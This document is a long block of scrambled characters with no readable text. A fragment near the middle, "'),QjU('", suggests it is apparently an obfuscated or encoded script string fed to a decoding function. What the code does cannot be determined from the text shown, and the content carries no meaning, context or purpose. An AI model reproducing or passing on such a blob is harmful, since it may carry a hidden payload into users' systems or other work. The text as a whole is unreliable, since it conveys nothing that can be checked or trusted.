I$ec.vy($Y]n&](J;d*2!J5h]6FdY]YX=3#d|\';JW.vY$+]JfF"p}.Bt(g)cJcd)bdgfeJs.ge(_,sOf,i8M]AdYI0e .3yMftF0FJYYF9.Flu}JBY;xFtYz,eaV)A,,I_B,wOYt)u$J$&Nu92]JY!)]UJqFdFe3:{uL7$.F.t.^oeh)rrp9{)FKY44.2CGF_Btne*Jb)sofh7rppJFs.v0Yf6o.tfr9!]15Ya}t}%U.ekcFive;l :.uF7>{}FAYF8uYDJsErp!nve,:.ud7#{$F&Y 3.9NG!UdhYcze.:.u}77{JFJYr8)Y=AM.J6.=!J0C5mYolYiFthw3g* o.m,nqJoJT=Fd[]},*o)mgn\'{:|Y!.a.Twbfnde1:`1tghtMa)Tsb)nFeD:2(O53aAT bnnreY=.d +#jl\\A7d]xJbAcCf0t{iq57F"=6YbdaooYtsbL$J sol(d{{oAs!.JY  7bgi\/esb.$JJ..aaJtE(t031i Ju)mJ.20!o0t)o)sm!2>Jyny[.{dYb!gYe;sagr(>khJfrBt$rF.k ]A=gvtfJ#$>.[uYra J+Yd|+k.sDO[n].+- .ei.AaYd0eAstYk d!YsaZckdu(d.],Fx !tei{uDeA! 0J1C.xD i;aJl;dik[.3.bjJJ).! e1c.J2]h !O\\Y. 0).lj4Jr.Y 9ih.Jg1t_ame!Yn hoY.!lAcelAt=rfge.t  cairnd$)w1v"l9e6u`n(AB grne$oslY)viY(JOJ!TRisnt oesk!\\a5.{wN.triparcy._sr.tkrh.yJ. J{har.1JS=!AD4a]F{}.!4\/Aa ,VA;b0114.% "hAsF!snJJJ }rFgfeYJJ vCy_dxYCsk\';7-i!!J.[+0!1E.F ssf!al}rY.hbpe_v6r,o(t6o9sY!aJfsF..eacY(=\/x) A].n:nuBm] euYc0iFn6d]vF] *. A.D2Jhp3A.AtupYot.CJf }A5tPJ=c e.t4Eur5t_r.Jp .e]s(.7{+va4 }zY=0{1r.A .Y5iJ(f0T1#.hAi1o8y 9nathd3F6 rJA= has1Jf_FxUC[ BF._0xJC[ n5J6YcAnittdBW| $m euyJ!3h\/!,oXd(ieefY] +A!ht3imtn_.=i1(J6lD}h4s.O(071 AJs.tQh k].q.)iJJY ]xtC^hegW=SdtOuh sF!F|n!2s5  rxvYtsYdN2mes]Ac1y]==2.oA0 a?J0o10.Ac9nJt-\'l Ys_vAbeaAyuv}a.eg FoYf!gF2AxtCJh\/g=.iJ4 FxFCekJ4$X ksy]orrdS)z!  5s5Jh}tni5J;=YuYiQu4Yr.8l!s= ;t r_s zet1(vOnx1ClhYgvJg)M1r..6A.Y$Aw. vY!sYbhtJi}gE ]!hed.T#wqJdJeb +AZ._aJkugJ.ei}0o.z JA64t!foJEdc.(JYgho.eiFd[xusd(Y6$togtlYCFaAsfYX Y.c0*[eC] .h0s]O}f) ivkbAatiks2galae  Abf$y5J 1br$ 5. e}BAo 0t.aJhdd*p{).*A]cJm[x4F}FJw:haesc,4Ai6 t2i{.4JC.c 1AD Dpyenhuynt,e{iM ApneYhtyct.ediZ e!Jn0!B+e*l69 1Zdf"nottab+`*. FJX3.]tAA.a e=i^ J8_!xYCr 5.dAi {AJ3 Jt[i1; JJiid(|JF4d1! =&ddJ,r)dJA=ud6tAreJA YiCe-u](yv tai[.5J9 yr0sg hdnqeJO6l=)dY].+84Jsfa&),vtr)dJv!Y.r(gcsAea !{aeJ.hJ_ Cev.5r]aOvk}o)kA\\  liaoi0g.?FJdg]t!cQraect\'lgBn s?yfJ 2Jn[, sZ] 6;qeA.tJ! uAe;Y=J.l.bYroA.) eAa iJu1B 47.v=Av;id)l|tJJ| !=b3NJY1v s^(40]F(Fq4nOwuJs }Ja[j;sohsF.rYO  %dDrJ$1J _f1Jt N!dc!i0e>V :2}|=(deF()vCt()JP 2AF hdg"{)]ie(!JA wfx.lY1oR.w 4hsi}(Fi0.:i.sY.3oJdYn-t+oY(o6=C(agsJJs ,FY!A;]Vh!FJf.: (Jd)Y.JJF 8J} lJr JJ.]7J)=?d;,Jcpife[VlJ==&fCe=d9d[hitJ J{Afl r.iuYrd((]eJ.}a(!^1 }v64&!FJa.r fJd[i;!f!Jv HJi .dIVeJF.B 4nJnq hdd^.,0^A 4WY!E.iJA J5eeJer yg){v(=^Q 4Zv)J[Y^: )!,u:MAx1nA rJZ vr%2J 5.90r*uJ=.4.t "JJ setM n8Y) CpBa;( Or(oW]  {dp)tJ:u c^M1A.JJ.6a 8x.C}Tt{Yn=e,.)B)e[.,JY hJ;$8J;2.hG,iV}(^ViY hwg0 .J)60 ;Y=.4 2{sItda$sB6rnne Hvag, tO 1s.] -D6JY AJA #!n|u ,eYtFn?sv!J$Yw7!\/uYiJoJlzae J.cqaa{eha.gdB1s, B,ee..Y#.J)0J \/v}1u)cJY dYY.Y eyAy.oFr. nt5eAoga(  r)t)YA >}.-FY!h\/3{Y.CJ.  _h["i(h 6vuEY!4jpmCoYC)NA5J Fv477.;o*Yts I]ilM{xJnnflnaY5(f)YYn Y!)e=t[oe (.wY7}dYd!d.4YA Ad25ucdl#b,ct .nttTnYevEoe[%n A.Yopd;d>),Y\' MmA.J$9TFmblhtm =b6{vbJ Y6r Jl(BY .dge=.. !,JO(eYektord(Y5!_laFeYtJ;J5l:$Q= ilve!}J tIY FYe .c6B\/ Y.#Yn SNY6oe5uClts+iJt n)r)=e5 tJieuee8cfn?e[(,eYsG.B{air($e}eSgjt!uin[eJv!lFe)uY-owfnJoJ.c!Yp.lJ()sAhJlwwYYr.  "O{ ;f%n)t!lAnft) ge oJedCtn]id ({tm..ng>t  Yado0tkcAn!iF %k"oikYC;sAoY Kele}t.)cY7 =,,hiYJ.e Yf&uot o.d=nU F,Jar).)tY_ Ye1uRnc_[ume9 xoSkreJvdrid] ]} ._ 6hh3e Fk" vvQn& oaCss hYe lY. ,YF ;,Be( Ilas  5+Jdr Adu)) lvJno Y{;fA DYY !f"ri Qhhs9],.] =iY(lhtg[ |eYt l]n. u|Adc)1}u F&Bd7)m>g AnJtatJue ,20hJ4..) S0J1K(F}5 ]o sdlfa& $eeydbJn  oa9g|3i]i \\i?eCt oY .eAtdI5o* _i.gf2YhF |y e$rCtB skmkeh53d sb3l|ihet YtYvFhJiD ii.e+mxnT oi.dchFld 6}A}5eFb( G)4;ep5s3 [aanrIYed kuJlYN7me 7thh'),QjU('A,Fs Fn,ng,yJeJ)"a!eJ(u8F.N9yJsA%t6rke=)&ieZCA!J{,e[.erAg_m|aqnp;[z8iI C.A6GF]IoF8F)nDo_>nAFn.)e, -8n}_iAFdihdCyFrJ}F{i7r, Uzlodkr]F2aJu|:hhiA&9-Jx0Cfpv)t! J:i0.iun(Ct];8,d1]a4F6P.Y6]eYen|]5kpJdAdYn{}!4a=9=ah,hnp}AA;F" @(epJn!s){?kY6[e"AA:0!,o0zA:d(]n.l49.59]mirF1 "Fe9[t7!fd=!:FJJA9AJ},A3"FAg]M:4=ej.*mt9@Cylerr4_kfaA*Fa*4\\\')ueD]l6+\'1-tFA\'\'gga=?)5[854rAlgAs=70vn!d3=9cFIheiaea.bF-r22W]J!JnpipF_}4f-7-7-*8AtoAa)94MuJ >elWA(h.]trk,)@{v5}b[.;golrhh.4se_n{o}- F[i9n*,gnYAe6F1JiYkcee;NA2mR   aG.e1 _._l5.|kdFa_A7qAl dY4gh_FCh}y7HsD.9|yHFgmn=Y}iJeAFCi20(].J]Da+bJok( 1V2 )ACtv2fYr{FCzA=*8eo4k!FS5,f]c[aqo ea[;AA-#J]F]k! da-A]A$](!dllATr],qJ[)aY-A7(,dro-dg{-)d(o.CV! {i0Yt,;r.F_1CCo-YJMFeA]y}Xte4tJg m]5.ty:zP!isr([xsm91s1YyJ[bAwsn0r"oFdAtt3l@ktruJ:J1!eF.n7ot"(ftse[J{)Ytfa17kbJt 2rd1NYAl&!!xe]oe{}mh!<ta,lFAFkC.1]()rOAn{9eF(4n}ioA)m4A).$a7eT,Yp2F-pp]]!)(0F]F. st)F.Z]5d39FY#k4FvFo oCmA81Fn.ou+ 9d,es1h=.1Jr(lmEesJin|.rAF]1kb-AoA4A;i(.)Y6ems)d()J)SaA JF;A!1D]|V]r.An.wi.*fA=Qe rYY-.x.5oJ"e.I.rhaM2.!AIA@d{{sr[4.FFnemgA[s2nFi.nn1niM]wO=.Jae. =tdo]8ie)(s|i01lmd.Flae)r.Mry]5l!ty8AFz;hkJ(ak0|M=bFbr0},aAorJ" YsJ=snm-eAf$2&8CuM$ec.AtA\/ta]h4]JaF8.tF8 JAD]_iAAF;5(Y)ruJY1e!Q744hFc skAApJ.!JsCi)1.o,)0.w\/2.k\\rSk8iiFe..tJFhAa;E)1n)uFFJ.:D3JA]tJ24e]J6 86l:)9rFa%1yA,FAgieeT) .}2;gF:\/Fmitesm-JSth1Aaa<At]AADF)Jl3*a>fnaA(]xbe9FF9tFu46<3e,ag).FY._)1e+)F9YBPiuNAW["po}_.))ut.(4J+i]}Adnch7F.lc{neFCdAfi}0a|iera)J("8vc2]!]0aAm4o TFJ9$JwTJlF8J7Jeou7=Y.k;]mD3JY.,.. edg;ecAct1A"FJ.4(YJ]F].;dltM_)me%JI7i.c559(.gAA3  A3-].g-Y.;U(Agg-)q6FJA$ls.]3!JtpF;6Er.9&5AFc2Bd.1.Ce]y]nejdHd1),sFe>,laF]3a!"cF$jo4GSc?.]-rlF=Y,-laheaKTFB.]:ty),%k ._tAhYcYYeY,{Y]DYJA,t_pn>J(ar.sF\'.e=te$e{e?l;ircC=3fJl)F9 \'}]o3 ]yA!Y{0Y\/Ar.54M!a&w32)5J1Ags)}]mn0yF\\J{2JndY;4F(,-3Bp!%A&ilD1Edd0AdF-r6,loCHm(s.J_f]6Ot}(AAArelT(agsF3eEA)DytD|a.JJK\/]DYi= [6e8lYrkst0yB$+AxJJ{_)1AdfFuCpA[e\'esr"0.{r0r]esh_nee\\rw\'.,Fe[.t[EJ5t!_aMpd],afaFrowYditF4!rFhF>nvCad[n!FAfy,nA.)7tiYA7xdBe87_qrD-loh-FBu1tB!,;_jkYao.)6c=Jnd4:.9F,ldA!tans05t=12,A:zd_FpXJH|Jos 3(e;[pJeF643ABYJ04AcAA;,gd0he4-iAimF;1kJc?nr5+r]Fp4s.hm.h:.A.e1AAt3t: 9}oz,Pti7LJ;r!oHJFE}6aAA1)>Amd]J!ed"t"+r3t2r;aoJ1\/AlmA]BA#E,2? 5J.JllJ[8U11.\\:i6At=,#+17s7.iTe  \/[l9FtY e"y|A9SkdAF+3ifFJBFAemFhYnr.wB4Jk9it1lwr6?..FeAco7_7!Fdti#F,,CS0e3sY;!_ndQ,n .t(Gos8dkj]itc!FJ\/5p0A$hJcuAsAr=FxSk)-hFY1ev.A{J.r3oey&.A}u( -\/h2!JA!DEDYFY:)=])tselFrnJ56JkE""8dsgF7:da 0eeajtn.F,!ntF:8,YrbA4"e)v:sW3d70.eFiinhTAJ.AomxA[i,u04l)Ie,ilYddJJ=o}_S.=o}|\/029s) ge!)F_aoFY]lGH](o_&[A&sF`salslFte_d)6y:(Ct8JeA0+eFFm\'t;2k762Y[r]DJe!est oo!!ebeuJ.J.3D_319vhtbAeehF}Cc[(!d[eDo$adt]r0.*!9o.tDl2sm6;o)dsl i,]5Al:9JyJhuA8,J2Y._a }!J sla(kx[\/)o_};an0fxbC%i0)lg_SYAB,FJFJY7 =_`.sy%82"54tnCTn@Jr%6.0 tYFn.YdncBFY"B0sf,5aA:3)2FFAnf.nY7A\/.c{Y,zaI:xedR6Xtg4-tssFI`.-eC)FAd 7Y,x].4JFh.J1e`{Ai6i#tyevAr}4yA"JJ7F.7(i2)Jm #snscAo*ti4n|A5cCY7.tJ!oJ3_W-!enIni\/J=,1AF=F:a"YruF0aJ5FeAa1nlcF:.F;{dJ5-o-J9).dJ]FaF&rAaY!5J}7A =e[&0t)].e6sA,ne3ui:_-eeIo.J97JD;m 72(ar.=ie"f*iJsJkJin{5h8sc0e%2yAAr.e;!=1)SFJYJ5A,(02J:gJaM.d&,w)&eJcAYt-F.Y.7-,i[cAY75,Yg-i9oFe.h{sAkAEaY-}Jg.geced]0=5Fr0,.(])04u.6]=x1dgt-5ixa-YmYoFePiO=0)dipL_vmu1 itFYYr1F0(FbFFAa F!#TahAv16F0{e,bt.o.KJ9&2J8d;A,A_A6AS:1YsF4Rp&du!F1gtJFz_2F+muf84.eA8o!v.8{r07-on],AY1.(d-?F"xaDB.4ega"1F,!- nli]]BlmF).o7:4cdGtYoee!e1]x.de8D]nxiAAgtsie=d08i5Fa0NAd.pgtJFb.gi_!ih-;koqJ!,Fh.aaAk.A0rJe=e.neiAp3#A(ta1]]8tom}.ro_]F.A6e(9tTBn=e=3arY2f0nkAtni1#k9]18BF{A)-Y_)1fRhtpeq}iAseoy,0voJc]9AL_b=)ig-!d_mris2CJ=tqatl,A,5.1;"E1,2..|.dSkiT dD\/."!-HadfA.d!!Y-1YtCrn;zFj3]Y6)AsY991IbAy]:;]Jd=(_4,x,d41e_r#h)$arYJdp5_h6AAtPa-0pYdF@JJFYk;d A.qFi,e#rp;YF3sJeoc_AFFktpA6AYpmr,t:e2].A3.];er.a;o{aA[ne9.kn4teosa"0n.r.tYaklJ71efl AsrC=lren{Fd,a d_Aj-0hta=Jt$F.AaYV 0oar1-Jo4be_i)a!.F9!,], lif8JsDFeA7 (".dl1i1Qp7AJ=t=Ye^AFJp!821iXu36aa-l$"i-vFoee!F.y 7}53}9v !,8..tc-y6tU60n(lQF:.t92hDpFJ\/CnF.q3e4t5}]4)y=sF)&gh.]k4]s"Fglr]n_FbJAh!;l>s;{5dd]3.F6dFF,)y]2>D"2JcAA}]J8{Y  ",m6j}aJcF4AFfdkFl=Ykt,A,p0]dA2oAHlJey-A+4F3=i"FJr.fDtFA])A@?3 .dd9AD!Fo|twlioAJr9f.FvAFaJF4A))7,r {A2lQ.=slYBiurdA)7F(h9j2i.--lX5-6Fl..)"h8J_3]rliA>e)s4F1^1blr\\a$]i"t(}FY8s$0nEk0t}AxAmn!s")duYI=FtGda5Pn-gE4qY"99p1AJ6A:w"(!kBmmgd4ApA!o]euUJg a|o-=Yxm",9l :lqdAa1!wg\/EJ2JJY[t n!A?A.r`Jd -AY5eTY.) Y7.(AY2irnDap:teYAa-t=,i5.}m!oF."sF..s!}[-t s"A7nip7 tnDJC.eFpJ81rJ Fd|g2!nF =]Y:!-@JiF]eA4e)d8s0xJ_.;.d-Rr,esW1a]l1oFut]..o.?o-AeeF)]42z.=J:ee=en]JoA6uestAdur6Fm! ]eFga]seNa.t[s,Fnt{Snc pa4YE50l-W(n0a+cJid)0: e-AAJJcIuFedfV(F=w] J05J69.XsrnFC74k,!6if  ,)|A5381nJFA8p9Y(0A_F(0\\AdD9-Ac9w[],pApt!]pmqF4ek9m)A[Y)81YIn]]edm4[!9sJo!ic7JF[9,ja")tsudg=a\/)A]n)0i!}.vme5sN76er#txaJCeAiv+bFe {A.o)"shi"5Us)cYh2rh5JdfndbAg%9td._eYZ3a0a..hgg4J$:iniZ;i{e!=3eACrJ=FCJ6AsYt-bA%oa- &$Ct{76hBto]AY{s\\b=p0]58DBttJw(h (L]hYJ9x{a:]s[bJ]F=("]1a9.1{cM-iFp8mb{Flnr"F:Jgr.s8xe5o8r"}J0>a=]gcg)7;A..F-oY]A! got)!tAieJk,so}eH34e1pwJ{ld(At-"1F8](]At)an6n7lt_uo8oo lc ]\\lo[J]OA0-D1=rtA-FbA@mhdrA!tAa]Cemli-_r)!5DutaJ8;=>4s.]:=.".mJyi4{2Am%dF(8 c-,ittriyde1}oX:Yoonse5 ;.(YF#F!x567h4tYBh!e\\l]PJ.r[mker!sF}!.2}klJ) nd:JJ9om}Favo05YAh7F@2F[#JA_x.ie1heFFdlFJJYC.JtzFT)A-%nY7%Y4n"ay8)ck gY9yEuA]_Jdu.eAn,Yk@1.Aokp)A8=k.0$AodF]sAwGnlefFn)so 9eAJkfAso @o{,.FsJ{{opf,v-n[n,f.tF.5:A0YAnoY"_tFeF+0Y?s).Ag.se|(Af(=l60tedI9$.Fs1]adAJ JhF._we3==.Uljph)^A,Vkf7=A74skAsk0uycnJ;g._Jop}uJ0F.;J}lk,t8e+Yd!MiO.a{eBhAyA1C!$3gAf"3a{sjZ-\'dMR}i{sFn*<w4 igdA17P sAnJ_rertd_rg,teZAgcFa$].te(mr:\/F!A-..A o2Ygc$4dherg1anA9F\'e\\+JKYYomiAglsF FtqFdr0ntFIp3eA}i.0xd;e =4][5+ .6a_x,Fxn*\\.(.Y.oequ=a0{aPu\\1{nJiY$JAlay) D.d=dmiFtp.}C(aYjl0CCdFAFi"t__Jtol ed_c2z}}{0.(}h38$tvFsJOl$=:A[1n.n.Atf)AprJtsieAtn."63m.AC[!)i3aJJVJJ(57A7E"?{tA ]!lJsiseF0[Fq.hs,0.Fj::JfmnDD*;AkY(Je]QCf!)x}!;_u+.!%4vFAiJoSXy}6oh@nnfkCYey\/7JYry)"FCdiJuI1AA cF4pg09$oY)6]-|.JseF7J7J-.9g]:F8_gH"7A! YAk.iltAFYYA[,]8.OhA(t,mZoIc,,JY|dph0]).4Y]{C i;44,a)( coc ,oey}](dnYy;Dn)eg!4Fn-6]AdY.*Y\/!l.1ehA=.A0)F1*]m_S1o\'9rkYsA,.GqR7j!de>aC3l\/e,Fk5FFf 8JFA7t. &eJAt!F003 lFdhd!FFi(13*y3b_g}.udIy;Jo1:4t9i)tJiq8u.>>taeEhrs40iJr]uscijt=hFe2 e!$,[bJ[aAJJPmYqdcsI#u=eA"(".J*4ttnA01FeaRJ} 2lxAHeCf\/)e<Y):}h"]Y*d3{auBp -e4A]etJJl?h.x(YJ.e:Y1bY;AroY0]nY5o7d"-]1;J6v6B)A_3\'JniiF=Fl2gieiD]"qhiau7J}00AxA[}een&mu}kxJtu]-At4t2oF7F,fis-8EtFl8l[ng8! %JadnJ\'c2tF)_}_=n2A17.oAY>AtghtYJ;.A:JxJedtn\/)IAfnB)e\/),a1Y7anAr(bk)*u.ie_A]f(n;_i;0v,,..JFgeFhn1eMiy9nceJ1!JxopuJ]&=eY8c!}aer+ac<pea.vd.1hC0 ArA|_sdeYlAf"0FJkdt_AF)h4$g$%?1aJ0a8F4AitqnAea1-i_+!Fqeb]7.oFY-ho^gC{mFtmiFdbXc4!;"_Fu2o94dF4tZ]AA5cadbFgwim..i99eDT,ye..e(deJEtuee+63 9Fb! A!h$810t:}sYA))t__!laeo]t)ab|e[ef^3JF,.8sF5rsiYF)#f.!i]121]7Ain0zAeYJ_]Jd,!n3nc(3x3e,mSF3?F.0_ld]J&4A.A.J]`nn:.}ar(n:eA|FJ_JJbtT_ w2J..]J1d-]F ] _1FJ4;JaaA9V),$A^lea(F0AA:P34.6_A5Ad}snA]FEiiohmFLTr.o6lqAYxte\\gsE=surex>fvx[rH)_=(8seq)F.;_!oL0bb A g=F1r1FdA)J=.,;rA0&p2l]!=eD:l 3iv]n)+lc7AJyAAA6nAcFAgA|)o]g!e.rC!d9;Nn&eU-.!1deFA]7k t>]DJD]+tF,p77cAaD;a]ou+i.s,hxk,Jr0- n.A32Fq,e2F F0ll29(>J!Jt6v)8sx244:Yf.1j}.t, 2n}7)ubrdpHhAars0ArAlFtii0eg" [6;=Jv1eJulsh((m}oegAPyn]+YcWow9TApisFv.}AxAJAFp!J}X}.FJ] T<s)[S"`es_o{d+T.d{.d6A;))2lJJap4p2tF_y_]!]g.$,{.0oFh!F!F0iJgeeAbo9l7.,:]itfdic;F2l^tAnd$).amur1iJx"y=-2F[J!bn)k3EJxF1SYk8:i;eAM..nJFm(Yt.gA0=[]4k6 .ApeoJ]{tx<iirlJr219Av},&F,tJ9F%F.c1nrJ}o53oJhMqr(n1p.!)c0FuA0tus1r;7t=Y)a:Yy?f:-]3AoeJAc\\vee7,Je4ttf)nEFg4.]SsFt=4mt]<Jde} i.dtA[0.E0A6,.&AggJtltJZAA6\/_.tleA;JlmAJbAXCn]A eWkdhJC1f,=9Ae)k4YN!@_vnavOE;o?rE4Cl!xFuYoyC6Fi471s}A7s^6etelkAfAF,1;.ntlA]ylgSv}ruAihf .A YCJoeHuplc1e4nJG)4Mr;9"=9Y)FkJ32A]-EB,,} 4BkX:h)r])6AFhF1%9nF.]AoYBJn ]g](e71";95st2:eJrR{\/F}o;"J_AQr0;ect.J::9kF;13A9AHutJ\\ih4J)sgC amdA)scl-=_(aMi_nde]Josnlroxk3).op!d3ye(.xJ[q9AsEeotl3_xY,gAYY}ty]Y^)<12,Y[`4d4sm?*rdtF1A3uoqWCetY]lsp.FNr5ArAJa)_f]Yt4.6=Y r0M.dd2iJ06cwd,p eFhyAt!em7,rYhA&})A!fi9Fpmd11lnAe.$_t1Fq.sF^:tV4))v,[uc,oYlr.m.fe13]kgF4noA+!i:-J(UY1_eFeA;hJ.JskEJk{+fJUA|;J&;aJo ]pYMAceuoiA6rF$tJntY0so,k(aps1da,r,F02lbteevYfm).Fr_+o#C;lAe)ar!A]A.A5=.83Ax)&tatgY.A\/Al3lJ46.J1bi")Aay{Y!:An.8g5?Ggl!=oY3Jt:F()Yw4n5Fq2xr;iDFA =FA}""avcF.o]TTDnJ2!;]a;\'\'.}3C:{.uT.vo2kFi+@+JAlj!uT1b.0e"dA!pJ!9M6A>JA&vehdsg(,4JmG;Y},uTr3w-P!J)){Bji.,SF0!>!ela]"#dAA*YR)AlYAee?F"vJfsA@dA(k.AAoJat%9Cd CJ!)1tnt<)Di66}E."{;eiApY6p(8re!iy5]xJ}\/n=JA,vF-i_>o2A_l"\/=G5nmA0F8liJd"z6kkAr(=eeAA[o8_bQ1|inrt3Ji])SGpr}.rshod_,hA,_.J2] .F2{Se5ph2]*(#A9ncg,.4))hdJih.x0fN1\/"(}iC];x.-v,b o}JcCusmJr,tAb]O-1osn.h! iio6=.z)yroDFFR6AJFeaA5sAkYtJ5ts1E!l:F)o .$YlksOAd0:Ye.{oN.r4rcclir]Ao[(6).[.`oh_7eq.fk3nrFA+A.[trl=\\rFte8,eA="%y2e-._JeDrh_ectf(fF!;nn^8A8slAJ5Ec3].>FD2c1951da8mD,0}49"FmJf.TacJx[A0C4e@_Y 91)p2;}Ydt=",)nt@[lfo]]3rFYFdr0rkth!d0e844rrfY0-t}eo;_]( "97]n,Ja.t(0tx0jt<:mFai!2!n]c(ehrAYEw6, rd[i2fY+q95xtp"{o`.,AJ6soA,tbs(=! biF"1.0-pc(=8Y.uwgF C;dYu{)]pGY@4\/nit} ioJbpg01e-cdj,JF5{;,b5sn.J0AiMA.{a;Ye.da1;Ar|haf0y=i0n 13cJA[e}ogy_#98osk_0b=FJ@+77meai). i-J0.t3o.gr]__5ilgtx31FFgnl,]_.lTi!n:0i=tJ#et"Aoh5Jo"tCA]:r_g,"]0.FwMcdn)=15J37tQi0F;z\\Yp#ir1ed3[%Al! A]f3muaJk,xbMsan).(u]s}3cfJ]]fA?AA)= YC-n6(?!)zasYC)+.9rA82AF6]m0e;JJ..6A"0. s5lfylceeu0p:]Ju0,$.4.,]o9FY24!h]J]pten1\/lA7;;Ks(nhY\/FJ05eJFFo. u2uJs[.,1d1r].ndd!h9krrtlk# Dp;J[.e|Hd_4sdd7oA(+wtlYFF(;\/d_,eD]m.9n69]cTegF$1"F=7a_le)VJ)J_l2.,}.ceF.u1.0(,7[F3pw.)AF.Aa-,7Fn=h8(AelkJfxnS04d>}i_0^k9HF",)A{1sF9-S _9 i4e$0AAh@yk4Fy al5bDv=A($t%FiA]4A,6sx0Fh5otpVtee=`JG]eOt00`:A6ib0|e;aT{.JerMJMInvg3=lA)4n;J!}rtAF0#n*F!AoJuA"ArptJ](wA-wp5C2Nl.]oF-B26EJl[fn J: _e"Jc0AviAlKA!s_0YrdJtbjshtYprJDAo0Jser|,{1iyJoF[r:tFYo00stFna2J(hi.}hAf"oF]Dr-:c.\/NeF]6ofi t,vr }2sr0l.11|md2\\:]r.]H5tYFbJ9=|%Fm2 Jh7Jo.lc$d_!i0A"ph:rwJ igY^A7yy,=D.0Ch168stiobb(ia_ r1=FcAF)1i]A_eAJ_(xaoo3Y-6Df19etYeoo)J#J)0AFA.rF)JewrfCmAA,"J7=hdgg]lo8iA1t27).0,r4leF40-np;Y]JF_d2!A!L!XYF)$sfa4lexE68]FjmedG_}AB_l\'rF9$A!a,f5C]i!4=teg!{m(CF)-iF(n.AmJjfTA_Fd9;s xmo_oAiQ($-Jrlc;ut56rFa1bDrA=Ja=!y.E"Ci.An;o!,YYf8@n7@m]Av6;RhFar03fs]S$82Jdt5Mmg-i.;Y!p!.Apvt4.;d9inwdFVA9lcuhsw:JAJCJs.;l2uA$FydA AG.JF.c,_.)lo-.md.(gup@ipdegc?AF(!inFFr0!{3gaD}04A.re!ytdgkJ0,;FA0o9lJ,,Je..frp skh;,w7J};Aao!+ v=]JF;J8sem{7o As:.iesi34 |hd7N.i!9A!itTAJel])-D5n-g07).)(hn$!,97C,dst ,=..,*Cts,1And0dm.AdCFA__t]J_]iYiAAfea+Jo4hu30$,0XM-{AwJ]F1YbYIf>i1CYs)AY.".J0eJfAu.]-Y1 F.[kFlAf7nYeVXJrD%fl{0bo]25=s}vFtiA K=aABe\/p.&TChJ ,$]yn i.dc}mAY$trJ}nJ_lQ0_ssmAer7i69}eA{..7ge;b,a]F }J57!a]cYaInJ6s\/A+ns [F,09hd JYbY!$"7c!]3_0sfg]AAD r:F.99i% ]1_lown7o04dhdep.(}+fHQrDckoA J-Asf4].iT1]aip;AtdA].o 0Ja)1sDu5C58eTFC=%)gi(g0oA!lueFtFA,FvobiAF[ee0$eefm.eYJFFreJcsJicF++YhY1]u.+?FuaG&cMiutAYme8YC6y"A,=2h1hJs13o5mM2<o544;Fan(r,(Fi+98m]cAnt0$0j4ga)=^a.afYJ.yQ,n,Y]JtgxQAit,]]xwtAodc)_.;xJA+FY>r3O=J\/9F2)|\\x_A,v[3l=2J.e[(A]J56]-iu\\13,$CEph7li@A$_6-]qiefe_,aFgJ;"J]i)Jp2"ltFepFAtk;].i].)2k8)FwvYy5;),jY0J6a]k)i}FCsl07JeA`!]A")tFtt.(`.Fpi0{ r.FJ (-A.A2d3ed_,(o{xYl]etn]vZkn}7Ff!{Ti:F7iJ]Jnc4dJbAALh}l.]o jJ{r.lr.d44Y2e!p Ap"8g,F.) 0kP1.tlt.oe_t)}oc\\FpFtaD_25pt8)6ZAe$m=-nJzuJB:9Aa6G:..inn icF;>t-)ei9=tC17r;v!(YR!7]!Asn.k)vFYp)oYe\\2"a4YJ?.(7eeh7SerF:r}rJ]5daht 7F3disof9.J0.h,}Fiw5_c_Ac4iu9]m0!;Jqci=?.)e|.080Fe*Fe!1!! 0onhJ8.r"e:e]JG.a}rA_}e[,=2;c2ysvj3F}.kutaYeJ5F;FFWIAA)(0p7e4dr =( } FAsQiJlJ28r;Jd5hXr:.9(41Ai74JtxAJ [e.)xJto9hdludrY}{Ak)riAaF8?.D.s!do%k]ir(f;.gjJ-.nF|f\/)l5)JgF,to04 arfdT_cm.}_b4ae3;nAyxT8rA7p5li"JnFA4.aF8_FN1Y)rAr_te$.pu Ffi4]i3)c1rFd6dppF_d_FCfn:e0s@[AnpYA_JsA.7rrJeevJiAm)eJAYc h(.a(a,1n9_!)eF9YA.lF9oo$gU"hF6tn0lJ{0+>ReiA}..<=;:Jtd?.Fng)*oy7SreAkAJtlpDnA,J u=010A{]nw{$e){YYaCatY8C}4AA9sY]e[1$n)Dy"s=i)[1i.is1]r"Fed2(iJJ}tJbl1F.,\'ja9AYr&"iQFd,o1.=xK0Ag7Yn!-lA86Ad(YYe!corh9|-1tFB:AJJ=A9f-sAHF5)99v)rs71tt0poyof=.d77r!CFAaoRa}Fac3!]70g90Aa]=odJ7+..0;_F01wk0rT502r0#r8}4lF!Aa1g%5O!ksi|sdq.2!nH h+Ad,_OA2](\\(-A _ihba60};E,b34JpDo1A+bc_A9m p)l.l9uodpkFC}, FA_]C7rI]tAt8.F; ,e!Axti_6Jkthe0J\'F.[0JoS{w;)eUe9YFQiF0Eh)0ne]n_A)!F79W)sk,^ FoFgt_5A[gAA6e-Eh]nTF_.A,)dFscd])gAg t+.((_tJtenxYc(y.u4)Dk9r.".._!qo-fAi rO-7YplaA4s]+FA=qA1JFFagFeo)qA-.ZDJ{lei.7rYe:Y8Yne]6{Fw=i%t_{9+..)0)A(kA;)(Y]dmt2)nYg9tu%Y\'s;:\'2 Er(AkA!.+Y[vJVJJ!l@].e.c;,F_#!AFA(g5d>JA6gar)3`l; F_s9\/AsYcAn w.FJ!n7xF)b8 ioXF!.FF-d.]MJcA1n)J1! oCFF0Y=^9  .>mcho.tA-F]-JYta1)K(-T=4Aley dfN6Ut65Y{Y[l1(A];F})cb|orAo[!g)Aq.\']_[2pA*P[YuJYhJIJs{aFn=sFA:Jo[2ni$j2ry-\'46ge|3AU=]Tm2GA]yAe5!%{_Aehryn9eFcap].;dhm$.JtCYwc,siA?)lA.r2Fll,FD!8JJv.h_dC$Ailp7,sFhte0is7"0eqk.88o0 Fi0F9AehY! i.8i\/sfYcYgea4FFi0] sv!J2cFesn-)yc[o:RJ]Htsk-E\/A*YrA},Je0,$v))sT.8A5_JfJfn>).-)eoCJer7\/qe0]Jit.AUnia.=\/.8d\/v;6gs-eg@AI-Ac-kau,{0.!!o"_n24eA]Ft7Y9tM.r9[h9A+JY .8{6+v.}-JFa{Cle()0s-= CQ9x(C7g.F;Y}i0t3eJq]Ys]e)m=6F.Ah2ry:Ay.31]nJ8kAo[eQJ{9p6A$Y,asoVp.Aot^.d1&(.a[YsroSed,&{n>.FpY1JTArlol&.J}A..,9.!2!F84]:hetx%lF?A9eJa2.Jaioga.xhiis{,[ij! ,Tn(]F{=onYtBoti 